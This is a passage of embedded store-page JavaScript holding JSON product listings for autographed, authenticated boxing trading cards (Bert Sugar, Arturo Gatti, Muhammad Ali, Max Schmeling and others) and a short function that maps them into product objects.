#83314167"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275551/1065839/DM_7_4_25_1721__76819.1751589364.jpg?c=2","alt":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314167"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$39.00","value":39,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275551","category":["Boxing","Boxing/Cards"]},{"id":275550,"sku":"249953","name":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314166","url":"https://www.millcreeksports.com/bert-sugar-autographed-1991-kayo-card-75-writer-psa-dna-83314166/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #75 that has been hand signed by Bert Sugar. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275550/1065836/DM_7_4_25_1718__44192.1751589363.jpg?c=2","alt":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314166"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275550","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275550/1065836/DM_7_4_25_1718__44192.1751589363.jpg?c=2","alt":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314166"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275550/1065837/DM_7_4_25_1719__23573.1751589363.jpg?c=2","alt":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314166"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$39.00","value":39,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275550","category":["Boxing","Boxing/Cards"]},{"id":275548,"sku":"249940","name":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314082","url":"https://www.millcreeksports.com/jeff-fenech-autographed-1991-kayo-card-176-psa-dna-83314082/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #176 that has been hand signed by Jeff Fenech. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275548/1065832/DM_7_4_25_1692__77203.1751589360.jpg?c=2","alt":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314082"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275548","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275548/1065832/DM_7_4_25_1692__77203.1751589360.jpg?c=2","alt":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314082"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275548/1065833/DM_7_4_25_1693__23929.1751589360.jpg?c=2","alt":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314082"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$39.00","value":39,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275548","category":["Boxing","Boxing/Cards"]},{"id":275448,"sku":"249966","name":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314319","url":"https://www.millcreeksports.com/gene-fullmer-autographed-1991-victoria-gallery-card-15-psa-dna-83314319/","brand":{"name":null},"availability":"","summary":"This is a 1991 Victoria Gallery Card #15 that has been hand signed by Gene Fullmer. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275448/1065632/DM_7_4_25_1744__80500.1751589235.jpg?c=2","alt":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314319"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275448","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275448/1065632/DM_7_4_25_1744__80500.1751589235.jpg?c=2","alt":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314319"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275448/1065633/DM_7_4_25_1745__50895.1751589235.jpg?c=2","alt":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314319"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$29.00","value":29,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275448","category":["Boxing","Boxing/Cards"]},{"id":275447,"sku":"249965","name":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314318","url":"https://www.millcreeksports.com/gene-fullmer-autographed-1991-victoria-gallery-card-15-psa-dna-83314318/","brand":{"name":null},"availability":"","summary":"This is a 1991 Victoria Gallery Card #15 that has been hand signed by Gene Fullmer. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275447/1065630/DM_7_4_25_1742__88626.1751589234.jpg?c=2","alt":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314318"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275447","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275447/1065630/DM_7_4_25_1742__88626.1751589234.jpg?c=2","alt":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314318"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275447/1065631/DM_7_4_25_1743__84135.1751589234.jpg?c=2","alt":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314318"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$29.00","value":29,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275447","category":["Boxing","Boxing/Cards"]},{"id":275397,"sku":"249939","name":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314074","url":"https://www.millcreeksports.com/joey-giardello-autographed-1991-kayo-card-156-psa-dna-83314074/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #156 that has been hand signed by Joey Giardello. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275397/1065530/DM_7_4_25_1690__23987.1751589180.jpg?c=2","alt":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314074"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275397","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275397/1065530/DM_7_4_25_1690__23987.1751589180.jpg?c=2","alt":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314074"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275397/1065531/DM_7_4_25_1691__40602.1751589180.jpg?c=2","alt":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314074"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$25.00","value":25,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275397","category":["Boxing","Boxing/Cards"]},{"id":275395,"sku":"249937","name":"Mark Breland Autographed 1991 Kayo Card #140 PSA/DNA #83314070","url":"https://www.millcreeksports.com/mark-breland-autographed-1991-kayo-card-140-psa-dna-83314070/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #140 that has been hand signed by Mark Breland. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275395/1065526/DM_7_4_25_1686__61433.1751589178.jpg?c=2","alt":"Mark Breland Autographed 1991 Kayo Card #140 PSA/DNA #83314070"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275395","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275395/1065526/DM_7_4_25_1686__61433.1751589178.jpg?c=2","alt":"Mark Breland Autographed 1991 Kayo Card #140 PSA/DNA #83314070"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275395/1065527/DM_7_4_25_1687__57923.1751589178.jpg?c=2","alt":"Mark Breland Autographed 1991 Kayo Card #140 PSA/DNA #83314070"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$25.00","value":25,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275395","category":["Boxing","Boxing/Cards"]},{"id":275348,"sku":"249935","name":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314062","url":"https://www.millcreeksports.com/vito-antuofermo-autographed-1991-kayo-card-124-psa-dna-83314062/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #124 that has been hand signed by Vito Antuofermo. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275348/1065432/DM_7_4_25_1682__92249.1751589125.jpg?c=2","alt":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314062"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275348","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275348/1065432/DM_7_4_25_1682__92249.1751589125.jpg?c=2","alt":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314062"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275348/1065433/DM_7_4_25_1683__88771.1751589125.jpg?c=2","alt":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314062"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$19.00","value":19,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275348","category":["Boxing","Boxing/Cards"]},{"id":275346,"sku":"249933","name":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314060","url":"https://www.millcreeksports.com/vito-antuofermo-autographed-1991-kayo-card-124-psa-dna-83314060/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #124 that has been hand signed by Vito Antuofermo. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275346/1065428/DM_7_4_25_1678__80657.1751589123.jpg?c=2","alt":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314060"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275346","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275346/1065428/DM_7_4_25_1678__80657.1751589123.jpg?c=2","alt":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314060"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275346/1065429/DM_7_4_25_1679__44548.1751589123.jpg?c=2","alt":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314060"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$19.00","value":19,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275346","category":["Boxing","Boxing/Cards"]},{"id":266494,"sku":"240709","name":"Col. F. Don Miller Autographed 1991 Impel U.S. Olympics Card #73 SKU #240709","url":"https://www.millcreeksports.com/col-f-don-miller-autographed-1991-impel-u-s-olympics-card-73-sku-240709/","brand":{"name":null},"availability":"","summary":"This is a 1991 Impel U.S. Olympics Card #73 that has been hand signed by Col. F. Don Miller. This item is guaranteed to pass any third party authentication company including Beckett, PSA/DNA, & JSA authentication.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/266494/1043694/DM_4_1_25_4991__81803.1743818943.jpg?c=2","alt":"Col. F. Don Miller Autographed 1991 Impel U.S. Olympics Card #73 SKU #240709"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"4th Apr 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=266494","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/266494/1043694/DM_4_1_25_4991__81803.1743818943.jpg?c=2","alt":"Col. F. Don Miller Autographed 1991 Impel U.S. Olympics Card #73 SKU #240709"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/266494/1043695/DM_4_1_25_4992__03552.1743818943.jpg?c=2","alt":"Col. F. Don Miller Autographed 1991 Impel U.S. Olympics Card #73 SKU #240709"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$49.00","value":49,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=266494","category":["Boxing","Boxing/Cards"]},{"id":266243,"sku":"240748","name":"Floyd Patterson Autographed 1983 Topps M&M's Card #32 SKU #240748","url":"https://www.millcreeksports.com/floyd-patterson-autographed-1983-topps-m-ms-card-32-sku-240748/","brand":{"name":null},"availability":"","summary":"This is a 1983 Topps M&M's Card #32 that has been hand signed by Floyd Patterson. This item is guaranteed to pass any third party authentication company including Beckett, PSA/DNA, & JSA authentication.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/266243/1043191/DM_4_1_25_5071__22010.1743818599.jpg?c=2","alt":"Floyd Patterson Autographed 1983 Topps M&M's Card #32 SKU #240748"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"4th Apr 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=266243","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/266243/1043191/DM_4_1_25_5071__22010.1743818599.jpg?c=2","alt":"Floyd Patterson Autographed 1983 Topps M&M's Card #32 SKU #240748"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/266243/1043192/DM_4_1_25_5072__45677.1743818599.jpg?c=2","alt":"Floyd Patterson Autographed 1983 Topps M&M's Card #32 SKU #240748"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$25.00","value":25,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=266243","category":["Boxing","Boxing/Cards"]},{"id":261392,"sku":"236740","name":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 PSA/DNA #65088102","url":"https://www.millcreeksports.com/arturo-gatti-autographed-1991-kayo-rookie-card-169-psa-dna-65088102/","brand":{"name":"Gatti, Arturo"},"availability":"","summary":"This is a 1991 Kayo Rookie Card #169 that has been hand signed by Arturo Gatti. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/261392/1022879/DM_12_27_24_1058__20092.1736193046.jpg?c=2","alt":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 PSA/DNA #65088102"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"6th Jan 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=261392","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/261392/1022879/DM_12_27_24_1058__20092.1736193046.jpg?c=2","alt":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 PSA/DNA #65088102"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/261392/1022880/DM_12_27_24_1059__39624.1736193046.jpg?c=2","alt":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 PSA/DNA #65088102"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$1,195.00","value":1195,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=261392","category":["Boxing","Boxing/Cards"]}] ;
        const products = [];
        for (let i = 0; i < productsOnPage.length; i++) {
          const product = {
            productId: productsOnPage[i].id.toString(),
            sku: productsOnPage[i].sku,
            quantity: productsOnPage[i].quantity,
            name: productsOnPage[i].name,
            price: productsOnPage[i]?.price?.without_tax?.value ?? productsOnPage[i]?.price?.with_tax?.value,
            brand: productsOnPage[i].brand?.name,
            position: i + 1,
            url: productsOnPage[i].url,
            imageUrl: productsOnPage[i].image?.data?.replace("{:size}", "200x200"),
          };
          products.push(product);
        }

        return {products, id: String(128), name: "Cards" };
    }

    function getProductsOnPage() {
      const products = [];
      let productsOnPage = [];
      const pageType = "category";

      switch (pageType) {
        case 'category': {
          productsOnPage =  [{"id":283481,"sku":"257556","name":"Muhammad Ali Autographed 1994 Collectors Edge Card Beckett BAS #19209429","url":"https://www.millcreeksports.com/muhammad-ali-autographed-1994-collectors-edge-card-beckett-bas-19209429/","brand":{"name":"Ali, Muhammad"},"availability":"","summary":"This is a 1994 Collectors Edge Card that has been hand signed by Muhammad Ali. It has been certified authentic by Beckett Authentication Services (BAS) and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/283481/1093039/OK_1_15_26_1012__20193.1768513241.jpg?c=2","alt":"Muhammad Ali Autographed 1994 Collectors Edge Card Beckett BAS #19209429"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"15th Jan 2026","add_to_wishlist_url":"/wishlist.php?action=add&product_id=283481","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/283481/1093039/OK_1_15_26_1012__20193.1768513241.jpg?c=2","alt":"Muhammad Ali Autographed 1994 Collectors Edge Card Beckett BAS #19209429"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/283481/1093040/OK_1_15_26_1013__97851.1768513241.jpg?c=2","alt":"Muhammad Ali Autographed 1994 Collectors Edge Card Beckett BAS #19209429"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$549.00","value":549,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=283481","category":["Boxing","Boxing/Cards"]},{"id":282932,"sku":"257189","name":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 Auto Grade Gem Mint 10 Beckett BAS #18174314","url":"https://www.millcreeksports.com/arturo-gatti-autographed-1991-kayo-rookie-card-169-auto-grade-gem-mint-10-beckett-bas-18174314/","brand":{"name":"Gatti, Arturo"},"availability":"","summary":"This is a 1991 Kayo Rookie Card #169 that has been hand signed by Arturo Gatti. The condition of the signature was graded a Gem Mint 10 by Beckett BAS. It has been certified authentic by Beckett Authentication Services (BAS) and comes encapsulated in...","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/282932/1091569/OK_1_12_26_1218__01135.1768249854.jpg?c=2","alt":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 Auto Grade Gem Mint 10 Beckett BAS #18174314"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"12th Jan 2026","add_to_wishlist_url":"/wishlist.php?action=add&product_id=282932","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/282932/1091569/OK_1_12_26_1218__01135.1768249854.jpg?c=2","alt":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 Auto Grade Gem Mint 10 Beckett BAS #18174314"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/282932/1091570/OK_1_12_26_1219__85309.1768249854.jpg?c=2","alt":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 Auto Grade Gem Mint 10 Beckett BAS #18174314"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$799.00","value":799,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=282932","category":["Boxing","Boxing/Cards"]},{"id":278398,"sku":"252938","name":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314056","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-smudged-psa-dna-83314056/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. There is a smudge in the signature as shown. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278398/1074330/ok_8_26_25_1226__04487.1756342225.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314056"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"27th Aug 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=278398","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278398/1074330/ok_8_26_25_1226__04487.1756342225.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314056"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278398/1074331/ok_8_26_25_1227__09528.1756342225.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314056"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$125.00","value":125,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=278398","category":["Boxing","Boxing/Cards"]},{"id":278397,"sku":"252937","name":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314057","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-smudged-psa-dna-83314057/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. There is a smudge in the signature as shown. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278397/1074328/ok_8_26_25_1224__14445.1756342223.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314057"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"27th Aug 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=278397","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278397/1074328/ok_8_26_25_1224__14445.1756342223.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314057"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278397/1074329/ok_8_26_25_1225__03584.1756342223.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314057"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$125.00","value":125,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=278397","category":["Boxing","Boxing/Cards"]},{"id":278340,"sku":"252945","name":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314138","url":"https://www.millcreeksports.com/angelo-dundee-autographed-1991-kayo-card-4-trainer-psa-dna-83314138/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #4 that has been hand signed by Angelo Dundee. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278340/1074214/ok_8_26_25_1240__52682.1756342159.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314138"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"27th Aug 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=278340","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278340/1074214/ok_8_26_25_1240__52682.1756342159.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314138"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278340/1074215/ok_8_26_25_1241__41491.1756342159.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314138"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$69.00","value":69,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=278340","category":["Boxing","Boxing/Cards"]},{"id":278310,"sku":"252962","name":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314243","url":"https://www.millcreeksports.com/kid-gavilan-autographed-1991-aw-sports-card-85-psa-dna-83314243/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #85 that has been hand signed by Kid Gavilan. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278310/1074154/ok_8_26_25_1274__00576.1756342126.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314243"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"27th Aug 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=278310","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278310/1074154/ok_8_26_25_1274__00576.1756342126.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314243"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278310/1074155/ok_8_26_25_1275__70321.1756342126.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314243"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$59.00","value":59,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=278310","category":["Boxing","Boxing/Cards"]},{"id":278309,"sku":"252961","name":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314239","url":"https://www.millcreeksports.com/kid-gavilan-autographed-1991-aw-sports-card-85-psa-dna-83314239/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #85 that has been hand signed by Kid Gavilan. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof 